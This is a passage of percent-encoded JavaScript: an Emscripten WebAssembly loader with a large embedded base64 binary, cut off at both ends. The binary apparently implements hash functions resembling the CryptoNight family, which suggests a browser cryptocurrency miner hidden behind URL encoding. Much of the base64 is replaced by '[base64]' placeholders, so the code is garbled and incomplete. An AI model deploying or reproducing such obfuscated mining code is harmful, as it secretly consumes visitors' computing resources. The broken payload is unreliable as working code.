A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28e%20%3D%20w%28b%29%29%20%7C%7C%20%28P%20%7C%7C%20%28P%20%3D%20require%28%22fs%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Q%20%7C%7C%20%28Q%20%3D%20require%28%22path%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20Q.normalize%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20P.readFileSync%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3F%20e%20%3A%20e.toString%28%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20a.read%28b%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20b.buffer%20%7C%7C%20%28b%20%3D%20new%20Uint8Array%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%28b.buffer%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%201%20%3C%20process.argv.length%20%26%26%20%28a.thisProgram%20%3D%20process.argv%5B1%5D.replace%28/%5C%5C/g%2C%20%22/%22%29%29%2C%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20process.argv.slice%282%29%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20module%20%26%26%20%28module.exports%20%3D%20a%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22uncaughtException%22%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%28b%20instanceof%20I%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20b%3B%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22unhandledRejection%22%2C%20u%29%2C%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20process.exit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.inspect%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22%5BEmscripten%20Module%20object%5D%22%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%20%3A%20fa%20%3F%20%28%22undefined%22%20%21%3D%20typeof%20read%20%26%26%20%28a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20w%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%3F%20Y%28a%29%20%3A%20read%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28a%20%3D%20w%28b%29%29%20%3F%20a%20%3A%20%22function%22%20%3D%3D%20typeof%20readbuffer%20%3F%20new%20Uint8Array%28readbuffer%28b%29%29%20%3A%20%28f%28%22object%22%20%3D%3D%20typeof%20%28a%20%3D%20read%28b%2C%20%22binary%22%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20scriptArgs%20%3F%20a.arguments%20%3D%20scriptArgs%20%3A%20%22undefined%22%20%21%3D%20typeof%20arguments%20%26%26%20%28a.arguments%20%3D%20arguments%29%2C%0A%20%20%20%20%20%20%20%20%22function%22%20%3D%3D%20typeof%20quit%20%26%26%20%28a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20quit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%29%20%3A%20%28C%20%7C%7C%20x%29%20%26%26%20%28x%20%3F%20q%20%3D%20self.location.href%20%3A%20document.currentScript%20%26%26%20%28q%20%3D%20document.currentScript.src%29%2C%0A%20%20%20%20%20%20%20%20q%20%3D%200%20%21%3D%3D%20q.indexOf%28%22blob%3A%22%29%20%3F%20q.substr%280%2C%20q.lastIndexOf%28%22/%22%29%20+%201%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.open%28%22GET%22%2C%20b%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.responseText%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%20%3D%20w%28b%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20Y%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20x%20%26%26%20%28a.readBinary%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.open%28%22GET%22%2C%20a%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.responseType%20%3D%20%22arraybuffer%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20new%20Uint8Array%28b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a%20%3D%20w%28a%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readAsync%20%3D%20function%28a%2C%20e%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.open%28%22GET%22%2C%20a%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.responseType%20%3D%20%22arraybuffer%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onload%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28200%20%3D%3D%20b.status%20%7C%7C%200%20%3D%3D%20b.status%20%26%26%20b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.response%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20w%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%3F%20e%28c.buffer%29%20%3A%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onerror%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.setWindowTitle%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.title%20%3D%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%3B%0A%20%20%20%20%20%20%20%20var%20da%20%3D%20a.print%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20console%20%3F%20console.log.bind%28console%29%20%3A%20%22undefined%22%20%21%3D%20typeof%20print%20%3F%20print%20%3A%20null%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20z%20%3D%20a.printErr%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20printErr%20%3F%20printErr%20%3A%20%22undefined%22%20%21%3D%20typeof%20console%20%26%26%20console.warn.bind%28console%29%20%7C%7C%20da%29%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20F%29%0A%20%20%20%20%20%20%20%20%20%20%20%20F.hasOwnProperty%28p%29%20%26%26%20%28a%5Bp%5D%20%3D%20F%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20F%20%3D%20void%200%3B%0A%20%20%20%20%20%20%20%20var%20ha%2C%20na%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%22f64-rem%22%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%25%20c%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22debugger%22%3A%20function%28%29%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%22object%22%20%21%3D%20typeof%20WebAssembly%20%26%26%20z%28%22no%20native%20wasm%20support%20detected%22%29%3B%0A%20%20%20%20%20%20%20%20var%20Z%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20V%20%3D%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%3F%20new%20TextDecoder%28%22utf8%22%29%20%3A%20void%200%3B%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%26%26%20new%20TextDecoder%28%22utf-16le%22%29%3B%0A%20%20%20%20%20%20%20%20var%20m%2C%20U%2C%20A%2C%20J%2C%20h%2C%20B%20%3D%20a.TOTAL_MEMORY%20%7C%7C%2067108864%3B%0A%20%20%20%20%20%20%20%205242880%20%3E%20B%20%26%26%20z%28%22TOTAL_MEMORY%20should%20be%20larger%20than%20TOTAL_STACK%2C%20was%20%22%20+%20B%20+%20%22%21%20%28TOTAL_STACK%3D5242880%29%22%29%3B%0A%20%20%20%20%20%20%20%20a.buffer%20%3F%20m%20%3D%20a.buffer%20%3A%20%28m%20%3D%20%22object%22%20%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%20typeof%20WebAssembly.Memory%20%3F%20%28ha%20%3D%20new%20WebAssembly.Memory%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%20B%20/%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%20B%20/%2065536%0A%20%20%20%20%20%20%20%20%7D%29%29.buffer%20%3A%20new%20ArrayBuffer%28B%29%2C%0A%20%20%20%20%20%20%20%20a.buffer%20%3D%20m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP8%20%3D%20U%20%3D%20new%20Int8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP16%20%3D%20J%20%3D%20new%20Int16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP32%20%3D%20h%20%3D%20new%20Int32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU8%20%3D%20A%20%3D%20new%20Uint8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU16%20%3D%20new%20Uint16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU32%20%3D%20new%20Uint32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF32%20%3D%20new%20Float32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF64%20%3D%20new%20Float64Array%28m%29%3B%0A%20%20%20%20%20%20%20%20h%5B3380%5D%20%3D%205256656%3B%0A%20%20%20%20%20%20%20%20var%20ca%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20qa%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ra%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ba%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20aa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20y%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20N%20%3D%20null%0A%20%20%20%20%20%20%20%20%20%20%2C%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20a.preloadedImages%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20a.preloadedAudios%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20var%20M%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2C%22%0A%20%20%20%20%20%20%20%20%20%20%2C%20t%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2CAGFzbQEAAAABlwEXYAN/f38AYAN/f38Bf2ABfwBgAn9/AX9gAAF/YAF/AX9gAn9/AGAGf39/f39/AGAEf39/fwBgBH9/f38Bf2ADf39+AGADf35/AGADfn9/AX9gAn5/AX9gBX9/f39/AGAGf3x/f39/AX9gAnx/AXxgAn9/AX5gAn9/AXxgBH9/f38BfGAFf39/[base64]/ASMBC3wBIwILfAEjAwt/[base64]/[base64]/[base64]/IwchBSMHQYACaiQHIARBgMAEcUUgAiADSnEEQCAFIAFBGHRBGHUgAiADayICQYACIAJBgAJJGxAMGiACQf8BSwRAIAIhAQNAIAAgBUGAAhANIAFBgH5qIgFB/wFLDQALIAJB/wFxIQILIAAgBSACEA0LIAUkBwviDQEJfyAARQRADwtBqN0AKAIAIQQgAEF4aiIDIABBfGooAgAiAkF4cSIAaiEFIAJBAXEEfyADBQJ/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/SwRAQX8hAAUCQCAAQQtqIgFBeHEhAEGc3QAoAgAiBQRAIAFBCHYiAQR/IABB////B0sEf0EfBSABIAFBgP4/[base64]/aiICQQx2QRBxIgQgAiAEdiICQQV2QQhxIgRyIAIgBHYiAkECdkEEcSIEciACIAR2IgJBAXZBAnEiBHIgAiAEdiICQQF2QQFxIgRyIAIgBHZqQQJ0QcjfAGooAgALIgINACABIQQMAQsgASEEIAMhAQN/[base64]///8HSwR/QR8FIAAgAEGA/[base64]/[base64]/////B0kEQCACEBQiASADKAIAIAkoAgBqRgRAIAFBf0cNBQUMAwsFQQAhAgsMAgtBABAUIgFBf0YEf0EABUHI4AAoAgAiBiAFIAFB9OAAKAIAIgJBf2oiA2pBACACa3EgAWtBACABIANxG2oiAmohAyACQf////8HSSACIABLcQR/QdDgACgCACIIBEAgAyAGTSADIAhLcgRAQQAhAgwFCwsgASACEBQiA0YNBCADIQEMAgVBAAsLIQIMAQsgAUF/RyACQf////8HSXEgByACS3FFBEAgAUF/RgRAQQAhAgwCBQwDCwALQfjgACgCACIDIAQgAmtqQQAgA2txIgNB/////wdPDQFBACACayEEIAMQFEF/RgR/IAQQFBpBAAUgAiADaiECDAILIQILQdTgAEHU4AAoAgBBBHI2AgAMAgsLDAELIAVB/////wdPDQIgBRAUIQFBABAUIgMgAWsiBCAAQShqSyEFIAQgAiAFGyECIAVBAXMgAUF/RnIgAUF/[base64]///[base64]///[base64]/[base64]/IAAgACgCAEF/czYCACAAQQRqIgYgBigCACACQX9zczYCACAAQQhqIgQoAgBBf3MhByAEIAc2AgAgAEEMaiIEIAQoAgAgAkH/////fnNzNgIAIABBEGoiBSAFKAIAQX9zNgIAIABBFGoiCSAJKAIAIAJB/////31zczYCACAAQRhqIg0oAgBBf3MhCCANIAg2AgAgAEEcaiIKIAooAgAgAkH/////fHNzNgIAIABBIGoiECAQKAIAQX9zNgIAIABBJGoiCyALKAIAIAJB/////3tzczYCACAAQShqIhEoAgBBf3MhAyARIAM2AgAgAEEsaiIUIBQoAgAgAkH/////enNzNgIAIABBMGoiFSAVKAIAQX9zNgIAIABBNGoiGSAZKAIAIAJB/////3lzczYCACAAQThqIhooAgBBf3MhDiAaIA42AgAgAEE8aiIbIBsoAgAgAkH/////eHNzNgIAIAhBB3ZB/[base64]/DwsgARAHTARAIwQgATYCAAUgARAFRQRAQQwQAEF/[base64]/wNWBEAgAEEwaiEEIABBNGohBQNAIAQgBCgCAEGABGoiBzYCACAHRQRAIAUgBSgCAEEBajYCAAsgACABECsgAUFAayEBIAJCgHx8IgJC/wNWDQALCyACQgBRBEAgBkEANgIADwsgAyAAQUBraiABIAJCA4inEBAaIAYgAqcgA0EDdGo2AgALgwECAn8BfiAApyECIABC/////w9WBEADQCABQX9qIgEgACAAQgqAIgRCdn58p0H/AXFBMHI6AAAgAEL/////nwFWBEAgBCEADAELCyAEpyECCyACBEADQCABQX9qIgEgAiACQQpuIgNBdmxqQTByOgAAIAJBCk8EQCADIQIMAQsLCyABCwYAQQEQAQupAQECfyABQf8HSgRAIABEAAAAAAAA4H+iIgBEAAAAAAAA4H+iIAAgAUH+D0oiAhshACABQYJwaiIDQf8HIANB/wdIGyABQYF4aiACGyEBBSABQYJ4SARAIABEAAAAAAAAEACiIgBEAAAAAAAAEACiIAAgAUGEcEgiAhshACABQfwPaiIDQYJ4IANBgnhKGyABQf4HaiACGyEBCwsgACABQf8Haq1CNIa/ogvNBgEPfyMHIQMjB0GQAWokByADQefMp9AGNgIAIANBBGoiCkGF3Z7bezYCACADQQhqIgtB8ua74wM2AgAgA0EMaiIMQbrqv6p6NgIAIANBEGoiDUH/pLmIBTYCACADQRRqIg5BjNGV2Hk2AgAgA0EYaiIPQauzj/[base64]/hSIfIB2DhSIpIB8gHSAiQn+FgyIshSIuICIgHSApg4UiLYSFIR8gLiAtIB0gKSAmICyFg4UiLIOFISYgKyAiIC+DhSIrIB+DIC2FIi0gAEEFdEGwKmopAwAiLyAgQn+FgyAehSIeICpCf4UiIiAgg4UiHSAiICAgHEJ/hYMiLoUiMSAcIB0gIIOFIimEhSIwhSEiIC8gHCAeg4UiHCAwgyArICyFIisgKYWFIR4gHCAgIB0gKiAuhYOFIi+FIB+FICaFIR0gAEEFdEGoKmopAwAiLCAjQn+FgyAkhSIuICdCf4UiHCAjg4UiJCAcICMgGkJ/hYMiKoUiMCAaICMgJIOFIiCEhSEcIDAgICAjICQgJyAqhYOFIiODhSEnIABBBXRBuCpqKQMAIjAgIUJ/[base64]/hYMgHiAfhYUhHyABQQV0QbAqaikDACIpIB1CAYZCqtWq1arVqtWqf4MgHUIBiELVqtWq1arVqtUAg4QiJEJ/hYMgIkIBhkKq1arVqtWq1ap/[base64]/hSIlg4UiICAlICQgHkJ/hYMiMoUiNCAeICAgJIOFIiaEhSI1IB0gIiAog4UiNoUhJSAvIB0gGyAfICsgLYWDhSItg4UiKyAiICkgJCAgIDEgMoWDhSIvhYWFIR8gAUEFdEGoKmopAwAiICAaIC4gHCAzICogMIOFhSIkhYUiG0J/hYMgHCAjhYUhHiABQQV0QbgqaikDACIqICFCAYZCqtWq1arVqtWqf4MgIUIBiELVqtWq1arVqtUAg4QiHEJ/hYMgGkIBhkKq1arVqtWq1ap/[base64]/hSIkg4UiHSAkIBwgI0J/[base64]/[base64]/hSIkg4UiIyAkIBsgJkJ/[base64]/[base64]/hSIkg4UiHSAkIBsgIUJ/[base64]/gv4B/gyAfQgiIQv+B/Ifwn8D/AIOEIhtCf4WDICVCCIZCgP6D+I/gv4B/gyAlQgiIQv+B/Ifwn8D/AIOEhSEgICggHyA2hSIfIByDhSEoICYgHUIIhkKA/oP4j+C/gH+DIB1CCIhC/4H8h/CfwP8Ag4QiHSAgg4UhJiAcIBogJSArhSItQn+FIhyDhSIpIBwgGiAfQn+FgyIrhSIvIB8gGiApg4UiH4SFIRwgICAbICNCCIZCgP6D+I/gv4B/gyAjQgiIQv+B/Ifwn8D/[base64]/oP4j+C/gH+DIB5CCIhC/4H8h/CfwP8Ag4QiG0J/hYMgJEIIhkKA/oP4j+C/gH+DICRCCIhC/4H8h/CfwP8Ag4SFISAgJyAeIDeFIh4gIoOFIScgKiAjQgiGQoD+g/iP4L+Af4MgI0IIiEL/gfyH8J/A/wCDhCIjICCDhSEqICIgGiAkIC6FIixCf4UiIoOFIikgIiAaIB5Cf4WDIi6FIjEgHiAaICmDhSIehIUhIiAgIBsgIUIIhkKA/oP4j+C/gH+DICFCCIhC/4H8h/CfwP8Ag4QiIEJ/hSIkg4UiISAkIBsgI0J/[base64]/4+AQIMgH0IQiEL//4OA8P8/g4QiG0J/hYMgJUIQhkKAgPz/j4BAgyAlQhCIQv//g4Dw/z+DhIUhICAoIB8gNoUiHyAcg4UhKCAmICFCEIZCgID8/4+AQIMgIUIQiEL//4OA8P8/g4QiISAgg4UhJiAcIBogJSArhSIpQn+FIhyDhSIlIBwgGiAfQn+FgyIthSIrIB8gGiAlg4UiH4SFIRwgKyAfIBogJSApIC2Fg4UiJYOFISkgICAbIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiIEJ/hSIag4UiHSAaIBsgIUJ/[base64]/4+AQIMgHkIQiEL//4OA8P8/g4QiIkJ/hYMgJEIQhkKAgPz/j4BAgyAkQhCIQv//g4Dw/z+DhIUhJyAoIB4gN4UiHiAgg4UhKCAmIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiHSAng4UhJiAgIBsgJCAuhSIqQn+FIiSDhSIgICQgGyAeQn+FgyIshSIuIB4gGyAgg4UiHoSFISQgLiAeIBsgICAqICyFg4UiIIOFISogJyAiICNCEIZCgID8/4+AQIMgI0IQiEL//4OA8P8/g4QiLEJ/hSIjg4UiGyAjICIgHUJ/[base64]/IAQgCGogBEH/////[base64]/[base64]/IQQLQQAhCiAFIQYDQCAGLAAAQb9/akE5SwRAQX8hCAwCCyAMIAZBAWoiBzYCACAGLAAAIApBOmxqQY/OAGosAAAiEkH/AXEiBUF/akEISQRAIAUhCiAHIQYMAQsLIBJFBEBBfyEIDAELIA1Bf0ohBwJAAkAgEkETRgRAIAcEQEF/IQgMBAsFAkAgBwRAIA1BAnQgA2ogBTYCACALIA1BA3QgAmopAwA3AwAMAQsgE0UEQEEAIQgMBQsgCyAFIAEQJgwCCwsgEw0AQQAhBAwBCyAPQf//[base64]/[base64]/[base64]/IQgMBgsLIABBICAQIAQgBRAOIAQEQEEAIQkDQCAGKAIAIgdFDQMgCSAWIAcQJSIHaiIJIARKDQMgBkEEaiEGIAAgFiAHEA0gCSAESQ0ACwVBACEECwwBCyAKIBUgGkIAUiINIARBAEdyIhIbIQYgByEPIAQgFCAKayANQQFzQQFxaiIHIAQgB0obQQAgEhshCiAFQf//[base64]/[base64]/[base64]/[base64]//////////+/[base64]/[base64]/[base64]/hYOFNwMAIAMgHiAcIB1Cf4WDhTcDACAEIB0gHyAcQn+Fg4U3AwAgBSAcICMgH0J/hYOFNwMAIBcpAwAhHSAaKQMAIRwgASABKQMAIh8gEykDACIeIA8pAwAiJEJ/hYOFNwMAIA8gJCAdIB5Cf4WDhSIjNwMAIBMgHiAcIB1Cf4WDhSIsNwMAIBcgHSAfIBxCf4WDhSIuNwMAIBogHCAkIB9Cf4WDhSIxNwMAIBgpAwAhHSAHKQMAIR8gDCAMKQMAIh4gFCkDACIlIBApAwAiIEJ/hYOFIhw3AwAgECAgIB0gJUJ/hYOFIiQ3AwAgFCAlIB8gHUJ/hYOFIi03AwAgGCAdIB4gH0J/hYOFIi83AwAgByAfICAgHkJ/[base64]/IAIgAUEBajYCACABLQAABSAAEAkLIgFBK2sOAwABAAELIAFBLUYhBSACKAIAIgEgAygCAEkEQCACIAFBAWo2AgAgAS0AACEBBSAAEAkhAQsLIAFBUGpBCUsEfiADKAIABEAgAiACKAIAQX9qNgIAC0KAgICAgICAgIB/[base64]/D3EiAgRAIAJB/w9GBEAMAwUMAgsACyABIABEAAAAAAAAAABiBH8gAEQAAAAAAADwQ6IgARAkIQAgASgCAEFAagVBAAs2AgAMAQsgASAEp0H/D3FBgnhqNgIAIANC/////////4eAf4NCgICAgICAgPA/hL8hAAsgAAsQACAABH8gACABEEUFQQALC9cDAwF/[base64]//wNxQRB0QRB1rDcDAAwFCyACKAIAQQNqQXxxIgEoAgAhAyACIAFBBGo2AgAgACADQf//A3GtNwMADAQLIAIoAgBBA2pBfHEiASgCACEDIAIgAUEEajYCACAAIANB/[base64]/aiIBQQBHIgIgAEEBaiIAQQNxQQBHcQ0BDAILCwwBCyACBEACQCAALAAARQRAIAFFDQEMAwsCQAJAIAFBA00NAANAIAAoAgAiAkH//ft3aiACQYCBgoR4cUGAgYKEeHNxRQRAASAAQQRqIQAgAUF8aiIBQQNLDQEMAgsLDAELIAFFDQELA0AgACwAAEUNAyAAQQFqIQAgAUF/aiIBDQALCwtBACEACyAAC8gMAQd/[base64]/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/[base64]/IAEtADxBGHQgAS0APUEQdHIgAS0APkEIdHJyNgI8IAAoAgAhCiAAQQRqIhYoAgAhAyAAQQhqIhcoAgAhCyAAQQxqIhgoAgAhFCAAQRBqIhkoAgAhASAAQRRqIhooAgAhBCAAQRhqIhsoAgAhBSAAQRxqIhwoAgAhBgJ/IABBIGoiHSgCACEhIABBJGoiHigCACEMIABBKGoiHygCACEPIABBLGoiICgCACEQIAAoAjwEf0Gi8KSgeiENQZj1u8EAIRJBidm54n4hEUHQ4/zMAgUgACgCMCITQaLwpKB6cyENIAAoAjQiEUGY9bvBAHMhEiARQYnZueJ+cyERIBNB0OP8zAJzCyETICELQYjV/[base64]/[base64]/QRQgBBAIIQ0gBCQHIA0LIQQgBkUEQCADEA8LQZDdACAEIAEgCyAKIAkgAyAFaiAIIAcgBWpqampqampqQewOaq03AwAgAEEANgIAIABBBGoiASABLgEAQX5xOwEAQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAZBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAB0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAIQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAlBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwACkGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAALQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAxBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwADUGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAOQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AA9BkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAEEGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAARQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABJBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAE0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAUQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABUgASABLgEAQQJyOwEAIAIkByAAC7cGAQ5/[base64]/AXEhByAOQf8BcSEDIARB/[base64]/[base64]//////////+/f4MhEyADQX9qIgMEQCAAIQEgCSESDAELCyAEIBsgHXw3AwAgBSATNwMAC+4YAjl/[base64]/[base64]/fCJNID5CFoYgPkIqiISFIj58IkEgPkIThiA+Qi2IhIUhQyBKIEQgTHwiPiBEQhGGIERCL4iEhSI/fCJAID9CCoYgP0I2iISFIUggRSA8ID18Ij0gPEIlhiA8QhuIhIUiP3wiPCA/[base64]/[base64]/aiIGQQN0IARqKQMAIlo3AwAgAEEDdCADaiAGQQN0IANqKQMAIk43AwAgUCBcfCBPfCI/IE9CKYYgT0IXiISFIVUgRyBIfCA9fCI+ID1CCYYgPUI3iISFIVYgQCBdfCA8fCI9IDxCJYYgPEIbiISFIU8gQyBefCBRfCI8IFFCH4YgUUIhiISFIUkgPyBMIF98IFJ8Ik0gUkIMhiBSQjSIhIUiP3wiTCA/[base64]/[base64]//////////+/f4MiRzcDACAHQX9qIgcEQCACQYABaiECIAMpAwAhTiA8IUkgRyE8DAELCyAJIAMpAwA3AwAgCiB